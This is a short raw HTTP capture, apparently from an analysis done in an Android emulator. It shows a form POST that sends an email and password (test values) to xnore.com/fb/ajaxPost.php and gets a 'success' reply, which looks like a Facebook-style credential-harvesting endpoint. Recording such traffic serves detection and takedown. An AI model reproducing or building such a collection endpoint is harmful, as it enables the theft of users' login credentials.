 POST /fb/ajaxPost.php HTTP/1.1
Host: xnore.com
Connection: keep-alive
Referer: http://xnore.com/fb/?app_id=985ef4f0f6fd72e2
Content-Length: 61
Origin: http://xnore.com
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
User-Agent: Mozilla/5.0 (Linux; U; Android 4.1.1; en-us; Full Android on Emulator Build/
JRO03R) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
app_id=985ef4f0f6fd72e2&cemail=test%40this.com&cpass=passwordHTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 22:10:05 GMT
Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.6.30
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
30
{"csss":"alert alert-success","msg":"success!"}
0